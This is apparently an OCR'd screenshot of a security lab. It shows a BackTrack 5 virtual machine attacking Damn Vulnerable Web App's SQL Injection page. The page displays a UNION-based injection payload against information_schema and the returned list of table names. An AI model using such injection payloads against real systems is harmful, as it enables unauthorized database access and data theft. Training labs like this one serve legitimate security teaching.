 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 8:05 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2 Google
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
%' and 1=0 union select null, table_name from information_schema.tables #
nformation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware